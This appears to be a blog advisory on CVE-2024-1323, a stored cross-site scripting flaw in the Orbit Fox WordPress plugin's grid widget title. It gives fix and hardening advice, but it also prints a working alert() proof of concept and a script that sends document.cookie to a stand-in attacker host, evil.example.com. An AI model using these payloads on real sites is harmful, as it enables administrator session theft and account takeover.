Published: June 2024
What is CVE-2024-1323?

CVE-2024-1323 is a high-impact security vulnerability found in the popular Orbit Fox by ThemeIsle WordPress plugin, affecting all versions up to and including 2.10.30. This flaw allows Stored Cross-Site Scripting (Stored XSS) via the plugin’s "Post Type Grid Widget Title." The root cause is poor input sanitization and a lack of proper output escaping—meaning attackers can inject scripts that run in other users’ browsers.
How Does the Vulnerability Work?
Whenever a contributor or higher-level user adds a widget or changes the grid widget’s title, they can input HTML or JavaScript code. Since the plugin does not sanitize or escape this input properly, any page loading this widget will execute the attacker’s code.
Here is a simple example of how an attacker could exploit this CVE and inject malicious JavaScript
<script>alert('Hacked via Orbit Fox!');</script>
For the widget "Title," insert the snippet above.
4. Save and preview/view the page.
When anyone visits this page, the alert() box will pop up. In real attacks, the payload might be more harmful, like stealing cookies or redirecting to phishing sites.
Instead of a simple alert(), a real attacker might run code to steal admin cookies
<script>fetch('https://evil.example.com?cookie='+document.cookie)</script>
Now, when an admin views the page, their session cookie gets sent to the hacker’s server. The attacker may use this to hijack admin accounts.
Official Patch & Upgrading
- Vendor: ThemeIsle
Vulnerable versions: Up to and including 2.10.30
- Fixed in: Orbit Fox by ThemeIsle 2.10.31 (and above)
- Advisory: Wordfence Advisory CVE-2024-1323
How to Protect Your Site
1. Update Orbit Fox to the latest secure version (download here).
Restrict contributor accounts unless absolutely necessary.
3. Use a security plugin like Wordfence or Sucuri to monitor exploits.
References
- Original CVE Entry - NIST
- Orbit Fox WordPress Plugin
- Wordfence Threat Intelligence Report
- ThemeIsle Blog/Updates
Final Thoughts
This CVE proves even trusted WordPress extensions can have critical bugs. Always keep plugins updated, limit user permissions, and audit your site often. If you run Orbit Fox by ThemeIsle, don’t wait—update now!
Feel free to share or ask questions. Stay safe online!
*This post is an exclusive deep-dive for the latest Orbit Fox vulnerability, made simple and clear for WordPress users.*
Timeline
Published on: 02/27/2024 05:15:08 UTC
Last modified on: 02/27/2024 14:20:06 UTC